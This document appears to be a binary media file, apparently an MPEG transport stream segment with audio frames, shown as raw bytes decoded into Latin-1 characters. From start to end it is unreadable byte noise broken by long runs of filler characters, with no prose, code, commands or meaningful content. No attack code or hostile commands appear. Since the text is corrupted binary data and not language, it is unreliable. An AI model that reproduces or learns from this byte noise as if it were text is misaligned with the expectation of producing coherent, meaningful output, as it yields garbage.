xê.+°w¬ƒ”W·Ï)»ÅN‚ÒÑR	ŒëN½á1Þ[BšÆac„Õ–~ã±ø>¥ÔL!Q¿üw-N‰Îçcòã‹Ùç`µ·18Çè=Rh¶³£.bìÙj|‚©„üúGþÔ¶àzGhðøÄÁ3jz÷G n^s&Sâo–2$Æ5’f0#â¡}ä“ÞžÁ©7'JPk)5mw¯Z×Ä„u¬7ÖÖ¥jS'Ï‚«¯ˆß/dÿëíNê>xbŒËüB÷É,CÑ;ø™0˜ß3â;ˆAÔg«	¿Ä½1dö(^~ú*4J==mkDâÎ^BOÌn9®ZÏÓÌ7X#â¥mmõÄ¬ÎÏˆ¡ŽÞ¦.{}]óW¢æÖ¼@ìÙQí€7?ÃÎ‘?DG §â‡®˜0KÞæ¦H›&o(?'þ"\ygùŸ‹[Ç¬ñÂ<MŒ%¼3³	x¯;ƒŸÖTœ=]Q"ø‘ê¥er¡—ÁDbG,EIîcd·8ÑÛ¼
¸ÏØxj±aÐvœÀÿøø¸øº¤ åÒ ×FÌëï{;lÂ+ü÷¬G‰	CÔ6z:Î	¹xJ’v°Ã…ÿx@E;÷´ÃÈÿ‚ê~o¿‰ƒ³zí³®	ñ\ÞG úå]XñNXnð‹YÄ¦ Ÿ:˜qúÂÃÄ›ªñ ³¬™,Š¢äh¼AI€bØ÷¿Áz…›Á'7©Ê
s§xK¯‡e[p…‘Ýñ¿=ÃdŸœÕ}üÿ¸^*.)©2:2pÐYiÇƒ>Üã­?×eÃ‰zƒ^Ÿšü}1-âbúCXÉ~ÍÕˆj"/ƒQ?I²/ÇyrÈ0ýc:/ôOþîù®L£Sûò{âºc@HOG wHõÉ™˜í=Ê½>¹4Ï˜w›ÂÌ¯]À
.VøH:?ÿÎbåÀË÷â<F#¾c nWg“.;ùº±wpÚÂ‡ˆâu™ˆn™ß7S Õ¢úô3ÁìîEra*º”U<O³Áëð(õdOxôg
ð	‰ÿ9eÔá>ü_~aú°÷§ÃÜN_+«Az[Ë{ÆrÓÎºêÄÝ\——ÆÔ?ÅD8Ÿ»ßà†R~zû>¬øŒQàÉøáÏâ"â²çãG 2œ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿåÇÞ:rñ[ÊÄ¬JÁ1~ÇF0øèÆÀGA 3  ÇÝþ   à  €€! §   	ð   AšB€…À.|ÑØ$ÉÈ‡&ëÐóñ^™eï“ÖºÎùˆ‹ñZÉ¹"†ü™.cOþ¿TxÄÌæ‹<ø
[ö5/þ³½ ØÝ5FìÆõ=ÓŒh—0ì–Mã¼Kßêu]ïç–´×˜³ eÚ½?»å‰—§ê s;îûAG7¹Ñã<Q¦ ’ê)èØÙP*öÃÈ^•G 5©ƒÓóÃÁ“	÷+:Õgï]}@ø!Ij´½Dhû¾WfaA&2J8CÉš|,+µ³;KŠÜaßªL
*Çsƒ§e
#û!ŒàL‹ƒñc\„ñêåÜ‡ðô6ôþx#èp‘·WaoQX5!S÷°)ÜÃ“Õé†ñƒGPAØ%«®1,L;ç<â#,XêÆý9nÔƒ=êíþC'ØÂ­Ê e!CeëÉGTG Î'}!vdéLjïŒá2çüãô,»#×‹ÑT¼‚‡úÀ|£Âö¸øþ¤rIvbòûo¾ŒÔ ¤™¡çoò
FMíÆô¡Vé÷GŒƒû4¼]ëìåÛä4T_ˆjèõžßÅ2=.úrãëªë¾Î(ë’ß'ø?3í';‘eÊPºåëb®öÞ¼·ÔIX`›*„fèÿ+ûÀwIþ<6Gš÷ z‰§Hû¯’¨v©~›ÿ¹KG Úý´Üvcz8¹þ3<ª³¾ú	Çï(:œ¡üb‡]ÎæÂ\9˜;O=É´0´R·ÇOt=›wNÓîµ-ÕºyÆlŸã*†\Iâr¬e÷@€»J× ¤—¸¡Ÿ°ªà±4}Ý‰øÒC˜òàçŒì"ùa×î£duêU
h ÆÆ0~2rŠw|¹‡†÷H_×	E&hTÿ­¡‚cpÔ­¿lÊÜ«4cÆXŸFÜÑ{X¿@Vð/Þx-ä»eG '­€öÈ}¤ªTNÖ1tãö|eyÅÀŽƒ¢Û–ÿÄ¯¦™‚ _³ðÿ^ð"æÊïË—Á÷—AÞXea/ô‘Ëã4$ÄŒgR†á(
^g˜»ÁŒwSþïšø0^šÿ¼V‘%?Û¨PCïä´7FqE·z‚ô¾äc,¼x–JÏÇ„9|†§´´Cþz™…>§÷óû)>šòž¢‚L@¯ú‰%°eösË‰ž„\o	F¶ÎüÆ5¸´ßG Ñ†Xu‘úzäxûû,Qúž6Á£€Éˆ‰õÇ.Žëþ&ßÌûf;Û†úØCÂ‘'ÃºGñ™2ÅÆ‡ç‘·ý~|¨ú´ÿ‰¯Ý}‡ˆT3‚·›§þùªw(K%7ðï6˜Å†ý‘î;ã.6"ë÷èPà\h••þ4Ð5ÎÙ)Åò{µïªñ –U%Ÿ„N¦)7ß|#kƒpÈ¹ïò‹âo/Öà#%¼ÙPWL:XsG †´`‰Feœ;¤8½ùe‹ò…¥ã2g·ôý±ÕúY¶ g?Ò¨fª7¿5`Æ(9%êŸw˜™¾qg2Èãt¥üÏ½…žöjº¬Àüèþ]_Û”M²QYàIÅ`l)UUÌ=fnlmì¸ppYGõP&“aèñ•ÝðÐìÊp¦ð²wÜ„è[i-?ž2l~ÅñŒJ²ÏzDûÁm-Ý²tmaÌÿD.XÎ/!ÓJ‡\“ýù&8óÁG 4¶ºM?óäÖ{£(¼¤ûëdfhf7Ñ£Sbòi»êËë—ÇéÒ‹L…Bd?9`×špï]^•…Èý]y9xhn7ú5dËÏ¥ýmFÃÆKr[Ðu-òÑ—“-ÓŸéº·øØ^Ìœ-‹õ6jÏÿõ.Q;\ù…Zê·¿Í=~Ü'·Gº. • zðó8ôûËçÂ‚>*'HîññBÄÓ38i¡œêïÔ«Y¨gÆtÂô8G w4'ªõ6›€ä6o‡+güÔ‚ÍÎåÊ*Å˜=º:?WøG è:±6¡01à·‚W‡móeæÓìÆ¬<®¯|Á¿ÏÃÒ+}ŽømÄñ™’%6Ä@Âci¶ƒš1ñ2Òê}{oåŒ€~Ü0ë6§¸ô¸ÿêÏ¼~ÎjjÑý‡:å÷©7K™˜]·J¨ÁnO»·.U.£âc5'¼qu~4‰Ç‰ºÝ1?NÛ¸ÁG ^RVL!þ€@vzÅÃ ¿~þö<v‹ YÂ„4ü-¾dW0û³ªhÍIÔüeq7ÿ}xRÌœã‹#>fÃ¯#{ì[»uËÄ‚†‡F‡’¢~oáJª†¹²O‹VTËô,]0iW¦Š¿P~š¬¾­æ}ó÷3¸éƒn=ˆÈg½õÕ“xÃ0"—BÕn0ÕË¼-qkx6Ã!'OèMçä/ÎsÃç8#àžG .+WõhÎk…©ˆÌ
Ä²YÕ*ÔüvJU“;D7QyPý\D²O¦üÏøŒ×GCY^é™YÍ3ý_ÄµsAcø€KÚÛ/[:n9cÜ=¦lwÍ®fOðön|)Ç-æä|,«¹cFöÂbšï›7w	",nøÎ~Éa•#v+<c¬Ã8m7üÏpˆé:`Õ²OŽ NJ‰?;ˆA}>ø3Á$iZœ?hÚ¦x¿šª…ÁG ßã£Íš¬I­›3êß&°Nþ±ŽÛJEÄu5¤L6í¤`1ã^Ú.õq\×¼qYcû¤gÈ­^O›“€À×˜ól2æiXúËŽüüDËK91VAWÛ\gçDåÌ¯¹œÃÜKÿ&_/ñœ‘8ÚÇ9Ëlj‚^?’·à^L*Dh­mº?rAzÔÔÔHz$Ãâ3¡vS85X%dÒ¡Ì ?¤f”" ïG ÿÓé§o“C±¨™–PªQR3)“á¢@ äoÕ2Šýó»mÛ<èè´t•C–-I<AÄ¨vx€Y“×¤3MÖEWˆ^ñ€.Ž(cDÛÑþ	y>HxœH)kºYt>ðÀ!† ›ÿ×¸D0÷e—‚ª =s7f/´½ðO7ìPëY´õïø›æðKñmq ›= í )1ŒûFÄq~Õð¶SS_š9ŽLÄ„W¼OG ¬H,àP¿_Ä#^ë:„Ý‡;Ÿp6×Cmà“‹ð• ^‰#[€xG	Øxp!iš|¨u B3¹Å=ÇÛ÷—ãâcfdwCúúèÏÅdÌ£Åb02q%ëÈ?¯xIL‚‚ëîpSÁ‰{œ3
ü‡0X¢ñp»(¯ËÌ}9³aÂ3¹yª5…øï„ó®fx¹*BÕâ!¶k-‰›íp &ð—&;OïÏë¼‡Q|¿„¸èG å }ö¹ví¾"‰q˜Äéêÿ°ƒ=¬ð$£°¿ÍË°ßà…UÏÈMÜà1é7nð„~æ°¤gUÞþ#,BÛ§,sÔQÇD‘|7ÓtÏîN\ ‚Fþk‰uë7K!5°ZÏPkˆ€2?K½ìðÝIãÕÇºOˆÏÄùX—Ýq] —ùèz|	üwƒlÀInYôµ „`X_–ž ƒ‰±I+‘€à¦cx"„¬Õî}ÈWŠã ÷µ‹bø%G 2[ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÆ*è‘Ø•¢:±'Wù8›¯/ˆ¢ø­8Æ.cÅg—<,öÿ´}ãw_ˆî’¼Zâ°Ìº3êbjbjFqþU ÿïûx£ø&Ž²Xn½ïzä›+õo«BGA?@  À
e€€! 	¬¡ÿñP€:ßü!SÕøCb|úðáñ­ýýS3µîï8½™có¤¡áÃ„â\u¤íó¿Ar	®AÙ;„$}‰.=4ÎFÅŽÇ!„%ƒ‚§£  ”9äg ‰$B!‰ÎDçã“HœáÇeñÉ|rXqÜ	€#€À:4@$L‚”EXÒTÕÂãx]?®\%2TÔB9ŒÁ“ƒ„$&ÍG$y¼täŽr3f’›7Ž4“ZM¶È5¤-´ƒZN4n18Ñ¸ä`#1(ÑˆFÇ3ÚÒmoi´8ãHµ¼v‰4xåã”@ŽQ ã°CŽÁá ð°xì9„ƒÇ`þ·…‘ü™Y³úÐþ_äþP ýåýx'ò~Ïìÿ.W_ìÿëŽ?ÿÿýÿïÿ_úÿûÿÿýÿëÿ_ÿÿýÂÑ9GŽÑáh‡£ÂQ;GŽQ9D8éøìÞ8pã‡ :pãG§ã“xCñÃñÓð§ ;DŽQ ã´@8å    ã¤"BŽ	’A2Â‘èuaØDOŸ^>5¿¿ªfv½Ýç¢“,       ìð«ýoòÿ/ëcö?Yúÿä   Ã†F2!       ÿñP€;ü!Kÿÿýä÷×ñ4ûÚðåá{Õæ¸øðÉ7¦dr9 Ú  ã‘¸Lg—Çe“Ää»&ëyÅ'~vG~=y¯á%ð²È­wrò	CA	þ@ýØÖŒ
(ËÂ.ï^W]Ü²k_òþ¼Œ!Ç`ƒ8ì°'._
N8N; ™.) ”‰ @„áTETÈ*™+„W¦@0É$BÂF>*tÈ)\qDÔ¢
PqØ!ÂA	0CŽÁã”ÀŠ•Â¨Š•ÇÇUÂ«ŽÆq£Çcp±€Žœ)8RqÂ!8á8áïý÷¾ìŠÄ]“ÇGEï=í`.È  ØzÓG_& @6/ãÔåá^­S—ñû_µÿ4?7ñÿ7ÿïý‡þÿûÿßþçGÿïÿŸüÿ÷ÿ¿ú „¸Ø  ý¿Ü8â?Ø6'½×ˆ Âlj${bÚ ëûˆ^ÿçÿßþó:¿ÿŸúÿóÿaÿ÷ÿCÿ   •Âˆ;&±eûîÊì¾Ê$!vKÈEaØDÿß_ÖôûÚðåá{Õæ¸øðÉ7¦dr9 Ú  	Gà1      ì²bŠÝ¼.É÷¾ô…Ùø»       8ÿñP€:¿ü!Kÿÿÿùäýºù/Úî¯+óÆîg~¿–pÏ- È A»ÀýÇO…‚FŽ'xOd[ª¡ÒIñ‘)^Mx>Ç`ñÌ¹<¼¾<v›ó  žÈPÃÿþ“{À8å>AÂA'qÈ<,‚H„ã¤áHH—2þ‚pÑ	G ‰JA	„ÈN8O×/²RúÛ¶±0Ô"‘>$a„H!Hã¤ã¤$'!ÿ˜õäÿÿøëÿõçøAJ$¥pŠ$¥qÅqÕ%+…P!8á…''!"Ž… p¥üÛ¤¡ÚÁu–§-NZœ·Q{P ÿúÿ×ÿ?ýÿïÿ?ú@!áCÇCÇ x@ð¡áCÇB :p  sð§áOÇ )ÿµ¿3ñ€?ó?2ê/GkqÒþgkþ`{ßxp^ÿ²}õ¾/yï­ñ{ÎË÷üt@ÿ ÿçÿ¡ÿÿÿ¿ûý  vX¾÷–è½çeûÒ"!Þ{úÀ\t^ýà8°‰¼?øëä¿kº¼¬sÏ¹œqúþYÃ È A»Àü      ÍíOÇ RÔÅ©‹Rµ¿7Ž…/
P     àÿñP€5¿ü!Kÿÿÿö ñçûqÄö­W¼Îw×Ž.¯Ï’äi@ür¤G î:Ò·ÂÁ%oGÊYÈ%>\&B›4ÏÂQ_—ÂÛ&Ö‘N€€ AØÿöÈÿk9ˆN€L’  ”¹|$`£p‡GšBió»ÿþãÇ“¿ýÿ×Þ8Þ8ÒmoÞ:Üª¿ØÊ‹$¹Ö¿Öp“Iü)ÈäN~:~8Þ8ÐoÒ-i&´‚”IJáTAJáÇMJáFá`ñÈ!Ç`€ ùÿ¯ÿ÷ÿçÿ?õGÿ¯ÿùþòmžïèää‡mÌŠƒ(ìþ¿öcöxUþ·õü¼t$!‡Ž„ 8P€qÐ‡p¡<t  I„< I (xàx@ûÞË÷žüÞ½ì‹|^ó²½ç
.É:(<'_ëÞcìn¿±	€bqÐ       qÀ‘0÷_ðórÅ¶í™‹1Ö…ÿ®\ÇÿH û…üyþÜq=«UÅo3õã‹«óÇ$±¤ñÈG6€           pÿñP€7Ÿü!KÿÿûÑäþ8ô{üxñMúkz›ã¯ÇÚ‹ÏÔ~a2É#$C‰JCE·É…ã·ÉÃÃPRˆC	 ‡…Ã†A	 Ã% €L²ˆ “oˆ€—Ù_œÈhÿpáL„ „HN:N:8Ž—mÛIC‡@Øÿ­\›+üuŽ¿ñ»Z¦)¾ƒ.cÌ$ÌšÊ„J[¬¿›Ú¼#É”¿÷ãG¨áùßûd4~s #Ž ˆ M¢A±è„x]ŠEkýwò~·ù?gö@ </_Ø”H6'_Š©Ú½­Ú•1{[µ»R¦/j~gã€ 'ì('ì~³öcùcù?d ö@õ   tütà  Â… ×ö'_Ø»¯l~½á|'…ð»Âl_áv=¼¯uïÌüÞ×í@ünÕüpüoÌ  
Ä^ÿŽÞ[â÷Ü ¸à½çeÛâì’Geö_e< Fö!„CâÿãG±?Çß¦·©¾<ýþÔ      ïýïdV"ìz’šÚß˜A{_ó?3Žó  ²=ð{ð ÷þ÷²=ïdö_¼ì¿xÀÿñP€.?ü!Oÿÿÿâ&û!±¾Üx<º­S*xÊ¯jçŽ5ººøõú€!Ak¬býÈ	³7ÂŽÊ#*
6=áßÿ­Žˆ8DxèI„$Âóæ/òí½{¯GìKLÿk9 rh  üïýìôqÄVì¾É÷•ˆ«ì_	hÀáQá- dè~ƒÿ_vã¥ô0	‡ÿïþÿŸÿÿì?ø@K÷’—Â‹²½ïÿÿïþ¿ùÿ¯ÿ µ¿7µÿñÿ?3ñ¿?Üþßœüçç?9ùßÏ€v¿æþ?ãþoã‡æ€~`~ok‡ãv§jv§ã   iú±m[6Çýôûc@¶-­8þîÇð?t?‚ý×ð8G=Z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ•úyþnÃ¸‡ÆÏXÞ<ýCô/Á§è6Îÿm>ÚÐm Ð@÷|ÅîùƒÐ=×üÙþ™üžÈ?Ãm÷h‘÷öãÁåÕj™SÆU{W<q­ÕÐ           GA   à  €€! #ç   	ð   Aš`¨1x+Žò¸B/@Aßƒ¿CÒ>—þ`ôØ1Þ%˜CÒ“JAÉbcy¬15}Ç_öÁGÀP èb2DRÿš|(ÌOöÐ<Z,¢è8¾ª-ïòúLá€&ø~³`%ˆH¯Þ[ï€‰3ËZW@Ð?­ˆ«éŽÓKˆäÛ÷8üµÌ¿óFŽ’y‘~ðåFwöi¾ýøG ¾%êß¼c	à6ÖêX(ˆ›ÁŠOàbía¤ôŒjã–gV=þƒÝé‚Íï¾A~#'’mÎ’(Ž=eT–F—	Ç´ié)wf~øF2Ý­›íbÃ¼Ø¢6—þL¦ZXÆlÚoÿ¸@°³6Ê_öJ SÈè¿ÚÆ÷Y¿ïþÍ¨ÇïÜJÔ€úâM¸Ú…_(‰ÃàoÎ‰“Q†ËXÁ1ñ>¼eÖSE_ß§¬-ImÊ™,µeäKG j”¯ÿöŒZ¯ÿ©˜wÅ*îÀ‚åw/:²ˆq=sN¿¶j¯Òíˆ3s˜ëü¿û|äÑ‚ïöôêŸâc¶/Ê°Ú‰.å¬ |z²Ç÷ômÖÀËð²eaV¤îè[Šà¶W‘Jmš'fŸâÃÎûaˆŸ–à€\0x*3îæ-
è(²Á‡7l·f0üž––ðÂOÿ^#²ü¸(ýcûö™ê
èV—eN¢_ÝE%ÕG '[\â Æ×Y.ßvÅU¶&ôál¼Ì^(Çj£aæÃð?bxéophÊºà	hÚœ—†}º'nÝ}Iv®öHVD§§±Â'u•í¿œ	¢Da1Ý vH¡®;ç D±ÛR$ßjb	Ú‰íÀoâvŠ£ñ1ÃÿñPïý†#%Å	~è”Î¨¿>"2oëBÜêçlòq¹1ï)¸L¨ ¡]‚¾‡¸³	c+G ßÆ(R}Êù×aÛOÆiõ,êÄa¯ÞB™‹ThOB[ýç–ZzVE,èÄ.v÷ óPí¤Í©Ð`ïÕÕ"‹mZüŽÚGŒä’#á–‰ Þ@pÈéÆÒ¢É+Ý*%Ý¸ê±Ey¾_áK£¶WjíÔÞ‚!¸nçX@¦L…Ë£Âãmœ&.½Q§WrZÅŒÃ;Óø>—Ù,ŠrA¬«kÝá1IyNÜ&xS´3Œ&D:•¬ö}¬G Æ™Ï·.$)s™~ùÊXv:Ü<ÿ­@ÆC–r„ìtB1vç[ ‡´íB¥áX(zz•#ntCbh[®fµbÍºÒå6èà6âD”4ÒZÉ‘áÕA{§iš*€Gkƒš°ùµ^%åfÿ(qº}#ÀkA]ò5º½l	{Áï¥ÔFyRpPåÁé¬j“?£[C5ï€½#ìí» !Õ1GQlUóï½®¡Y?†­&Ö¨…T°¾G „T~ò&üby—€bb¹?è•GÃêâF`Tƒ†t¸Ù<˜_cZa÷çù¯WIá«ûûã‚Ÿa¿ùDjLúcxCTçïþöíäXŸÁ°¬FÕÒßz~7	ù‘ ÉFÂ-î¢2mH¿êKŒ#ñ0¤Ç¨ÃGÉN§ËÿöOôš}Gáyl§ÝþØí#KÀÿ†Wí‡áçGe,èþ¼‘›c<Ë”Š~Ò!·üÊÙò0ÙÕG y*Güf“<­û©<Õúz
›–÷îôÊ‘÷?Þ®šáXý®$eý{ŒF¼ì‡YYKïˆ–èôã§ÄˆŒ!ƒé,©È˜pGôò]âD2'~Yü¡àMv‰%¡–	Å7¼Â‰óDdiÐØ–èNkcÔÙÄ	ÛV{lñ¨`)Ÿ(Ãê1,7eŒ1‡&ë½ãgÆÆqS(¦P‡%R(jxTs)€Éî¡À¢í™fâ@ÙíÖËs^É§žu½þG «ª,¡¿ûÊ”Ã,¦VûùÔÙ!Ëà¤í÷é ½ìâ\ß=ï~KÝßÍþ%[ôÓi%sm†?ý"ÇöBÞþÿó$zöî¬è¤4¸ÐA& V^ý` Óðh®‹ÝøªOÀ#Æ0iøÉªÃQÿÁˆ…/EJZ#N¤ˆXTld~ãýÝ%ÈÜ÷ &¬¬r×êC¢ïSÙ¼>ÓêQ¶ñÎ`Ž¬ÿ»2V‘!ªC9þrG xŒ[øÈ7®òuf÷v'ˆ5kÂÌÐ¥|{Fø7ûW‚½:Ë3Cuã›—£Vˆ1ƒgú÷^øFˆ‰š~+º`Á¹×Pg4°)¤ô>6x•ÇÞE1ÎkA
KO)˜ÖnÊöÆÂ
+16lÙÌ³¥«7?Ù&ä>—h §Vîä#6=òÌ‰‰$£Ï‚}×LŒ^
hy<ßõ{Ú¢~'	38Ká¯×Ÿ†á¯Oýã¢ ìÃ» ?Î³G ’[m§ÿîxýl¡Þ2Oýo¾Þ¥ŸSYCÇùó$º˜9ŽPî;Ø}<âQTÙLs~\Å2Ú‰ë¨©_Ëyð-gðâÇÂ’| Û7]Þ£ª(÷èwûl	‘ßcµô8ØzŽéMÔßûá2±þqÍ£1¯ 9°î¿ªýñäíLyè©Ï–Yÿ…4£F×^T	µ½ü$UnS^/59| GV±ê!^¯ÜÃzž7ìy2ç}ïG ^Q3Ä¸Èšq‹$Œcíª²ã@Ï&Äê?„ /—žhbŽÐÇˆ}ûRï	;`Ù—UÄB˜é™û)ÚÐTý=p¥¬2|ûG†%±ŽÞÿËú!®åfòu½f±)Éã(P£@z4ëh‘V¿<×‹ÒùL‡î%]À6Î|·£ÛBÚhóŸÎ•| }¸Þ6îz<ÐUùv – Jñ:9{•ÄÛûSó”ÀkP#éÔ
þL£+¢G -ñ¨‘2ˆÝžÍ½á‡‚>3À<ò3À‘\…ÿXÌS?3õˆbÄ’µsH5[gdaî‘]c=…úÞ§üÇvŸ0›Ñ°ä]n£ eZÔ”ìl·@kÿÇwÿ?ßö<0FXÙó Ë÷Ì£"¨¬4|á"ø‘,øÿ¸¯$)1m·õŽY¥ÀzñWAæƒvqÒÑP”/«Eùq"B–e(X—ÜØ	Ò”ÂZÓüqû(	õæ0Öd²ÊxG ¿zà/ñ¾$V{³K†ëñ"B“D™•ŒŒ¢ëp¨—‚Gp	a ¸
Ñ™ž} Å¾å=Šñ Ý†•|g’—µCBôËxð<ÈÕŒ{áÕdåŒH¦?0#œ›ó&Îÿë[·³åu(ƒ‡4e%YY¢ÿZ)©Íº^=ñM‹jaÄ	¦Âtx{Xé]çªP‰ù™ÈÿØûìðGÁ<¯Á5·©üç)¦öDCB×aI-žŒQG 6°œ]4ÃÖÞ$g€5ÇCAê¸}!yóŽ`Zû#T‹¼½lÊ=º—†dýóÄ,ÞG¥ªÈúÿ6ˆöˆ‰tÓO¢‹ìÍ2êËÄNë§QFz§6¯jæzÄ—(YÖ´Æò^Ïä„vë F®8Âö\@%†—48­Ï0|žgÿØÏâß	‡ô~øf¢BóG˜?h½/÷îf­¤-¼ð,¯I–Ô¢TCÃßâB‘„¦˜uÓ9'µ¼ŠG ËzÝaNmF¤ßö× ñ Ÿ½n!y ¼Ó¶wâ5š]Éß&‘ø‰Ny&æýF£ø#àžÓL¢"©§qKH1å›jöÐËÇŒºCÃ|H€Á-y>`mkïº™ÎD‰6‹pVaGTÓíÿtõñÞ#ã8dUZ¯1¦­%÷ñuAg”tÔÌâ?÷VþïÞ$)b@¡Ù/Glõ…3=‰N‹BJa2GZÉ-y_ªÎ%6œ×Ê€ÆèBëzG qÄ`ŠÛXHÅ¥V‹RxéH)i‹¬+·äN†°º)Ú¿Ý9þIy3ÄôŒÂÇtßf‹¸«.xÈå1çmðÝ ,ÆñÂÈ‡ý %®åÔín_YDü@B=‹	æÐKSêòÔ„'Çý¯ÐpKÂ;1ÁK.î1h"€¨Ö#ˆ
3É	aEhû(/÷NC‰¢¦ˆ÷$!ÜÒ_ààö–Ì)qƒ1g¼\TÁÕg¹L¨ÐàebD‚G Ýj°²+u"õq1t@4PÒéGË{¿¼U„PÃ	ñG¾oâa#ˆý^eÓ²(ˆV>>ìùgêþ"± º¬a~NßÞ ãfU„çn3E„W2	ñƒ·›±ú÷þ®xGà“ mßR¿iò`?ìøñ4ÂËÂ.‰½A`8‰FÎ†ðà›‚Ï %ýÅc_ÖÀ‘û}Ê=LÒp?‘¹þÆ©šËã;v¬¼HN~¬øñá‚ü\¾$%_zóo_/VG ¼ºÛâB¶û‡€éÉ–Þ¢Qòl ¹°¤&|tiÅ_O0ý»>ðàf¶¢v	8¿ ^}s1Ç”Œ«År˜ËÎðY€³LÒ PtŠRm›­ £‹|….’Æxæ—öm¸“îþßü>>+*“4·“þPFS ÅÖ™L!0òpWrõŸÇÕ]— ;kjýÜ<æ°…™ÜHKW¬Ç‡Bü!­-$µ^$@%ÝFyâcBh‚Ñ…:ê,wøè¶ÀW±G F(oÜ/&,%sgÁÍåÇã½Á†§âàš¶_Íy?Çó'ã4`ˆÝ?Åú£)Õ2gØPKÆDEðJ1 ÁW”óìÑ…’¡ªoð§P,Ñ[´	+–y2·Q^A±9¨`¶Ù§¦;ñ³ï_ê9Ôï>ËèpGn‡kVp û %ÉÿÄ	ŒSg­¿’¯ÏÂ’G¸®y—éá²pF»jühÃ¡*·¸ð†ÓØHÌè<X­‚G )¡Øx­¸Ÿ›ÅýÇß×Q+6~í¯‹ø! M–R,×¸Þ²ŽâüWÔÓ§¿xJÔÊêÄB=MÀ&û0•ôÌ»ë0ÛÂypÿ‚\` @ÇX…ä’’ãŠ)—ÅÁ.F¤×÷¨_Š\GËØ$¼^ô0Aÿþ¬láù²ÄÇÀ+JÁ«ˆö‡-ü”Fò·ËÉåãã`ðŒÕxLãw©ªm†y¼J“ÇXU^æ±ó»:»¾o{=þù&1|œG N+…‘¢„øFk‚ý¯A×ë/ðQ3CÂ»×Åßî²ŠÊÌ‹ž¹äníªÉÁõÊâ¬X(@ÊbÂz_w>>#?J†mZ5Ð†¼š”\$Ð
®±ãw»å4°åqXö×LËésÄbúê7ŽðÒLË}}¹õ' k]ÄâP8^ åÖ8È0	—ÚGÔ/™Š “ãžEòÜ7Éâ0¿6_?÷SNâx®§Èä¯¥ÌÊ‡Ä×G ÓC'Ù˜žÓÂ`«)8ì”@qêe&§	ãðE±ìõæ…€ðbÂuœ%Í“ï‚niV±&;ÔüÖ"p2£ÀÇ©äÉßÜì”A|e÷§Eõé»ËõÉZ/8+Þeç!lÊ8ËÇŽ“´þ	v€tÓHg¼¼ÖšÉÁ9‰®hŠùd1€ð	óxºxœ™èWIÉÖ(ŽêRÈzåì‡!"øžu!¶‹ÈäÃ©˜ã8¨G :x ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ:°E‚ž)Å?‚X8‹=‹¨§Ù\ØS6MœÌLÁ›à–#BSSfß­F£¥jÆÎÆÎhðMÁJÄf•4x¸GA ;  Óý~   à  €€! <%   	ð   Aš€è1x»²ÍÜØB/>Ô8•É·ÁroÆFÈÇHyÁF\Q¿ Ä}KØ ‰QVö‹ŠƒåÇOþs3`E½Gÿ#û7Ä;‡+ŒR
”Ó†¯hL³¼1Á^ò“JqD>·©1 ö¹“Ã5¬L\@=Ó)^ÜZ4¯î¬Ô ÝeEªkÞrýDlG ý”ÉO<€ŽdÖdÑ»ÅôY™êX”ßêÔW/X(æðƒÈÐïŒLfñ¿8
&1•k3xÐ?†ï©om–˜èíýíi‡üf.Ž¯€MŠ,²n~æÄ$p&´G~ý„%2÷òïÞ÷Õ¡ÝœžÿåoÉËÊ~kÔcsiþõ4r‘Ú“,#²FAÇTwõÃbò™ÄÉ¹H¤V¯P ‹¨fugÄµ¡°ž/âå (òm·>¢G Òéfç³Ï[ÿl¦â‡k–Ç+k+?ÿL¨Û˜Õ>4ãL=°Nµ†åóuøÍä Êˆ‡à§œìû ÌØÿÿ§áqœÛÈý&bv©ˆíéš©`¯÷ô¿“÷¢M^óU(Ü¡þsAúà`(3&°ƒwÖA4ï+þ›Œ@šJNÜÏ³¦Àÿ8iÕ×ìö’ùuêsÑZEaëÚ®´í(ö»CâÝ?7€Îå°È[¸@ˆ ÿêã:.Ük•yG ÞD·“Éª“ýæü(ë!ÔGnÃ¶ƒÎ„[5à”Í|MÇ¤· Àœ»Ño4¤8ç€ÃMr×¿¼g`WÆÒ°;'ðœ¡,õ¹ˆC…$©|ûÑ/ãÔÀù„F P·¯}‡Þ²Ë×–¹Ô$Ë0b1‘X¤Wv¤\À2¼ë§ü.ºx@"	ÿ¸+ÓX(ýûFçÿm Ë6Du,;J_ú_ÿÎµÙ„Ô‚ÝïÏ…OÍG 0ãi¼=›Ý'>jf'×†T¨—Z°“VËó¢\CŽÉìÏ;ëîÿý–¤Ë@€Žz¿´ífW3«ó"GÇŒåuÃô>^6îÏþh³%@2qýkuv…ý™{Š¼Ÿq“	ž6u„÷ë_At@'Îiã,š^?àÈÌQ­ªd‡ÏÊày\)9-§;rÛÉÄy&] *ÚÛ};ˆ¿:TxØã%©H„B¼Ÿ”ãÂ.’gÀ¢¬ÈÇ#`•?KèG ²zøsÕ)zGþOx­1ã"AÖÒ'ïPÁBè–>
